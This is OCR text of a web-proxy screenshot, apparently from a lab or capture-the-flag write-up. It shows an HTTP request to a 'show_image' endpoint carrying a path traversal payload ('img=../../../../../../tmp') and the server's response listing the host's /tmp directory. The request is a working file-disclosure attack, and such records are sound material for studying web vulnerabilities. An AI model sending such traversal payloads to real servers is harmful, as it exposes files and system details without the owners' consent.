 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /show_image?img=../../../../../../tmp HTTP/1.1
2 Host: 10.10.11.204:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.11.204:8080/upload
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,es;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 12288
5 Date: Sun, 02 Jun 2024 18:53:03 GMT
6 Connection: close
7
8 .font-unix
9 .ICE-unix
10 .Test-unix
11 .X11-unix
12 .XIM-unix
13 0xdf
14 hsperfdata_frank
15 pwned
16 systemd-private-4621d627450b43c99980badad41d7d00-ModemManager.service
-sdYH7g
17 systemd-private-4621d627450b43c99980badad41d7d00-systemd-logind.servi
ce-1Cgrci
18 systemd-private-4621d627450b43c99980badad41d7d00-systemd-resolved.ser
vice-xHnAfj
19 systemd-private-4621d627450b43c99980badad41d7d00-systemd-timesyncd.se
rvice-S0tRYe
20 systemd-private-4621d627450b43c99980badad41d7d00-upower.service-jcEuD
f
21 tomcat.8080.17544093992652734819
22 tomcat-docbase.8080.199572276763774261
23 vmware-root_747-4282367541
24